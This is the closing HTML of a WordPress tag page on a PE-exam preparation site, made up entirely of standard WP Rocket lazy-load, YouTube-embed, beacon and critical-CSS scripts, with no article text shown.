<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/pepasspoint.com\/wp-admin\/admin-ajax.php","nonce":"c105939feb","url":"https:\/\/pepasspoint.com\/tag\/qualifying-experience-for-the-pe-exam","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /></noscript></body></html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->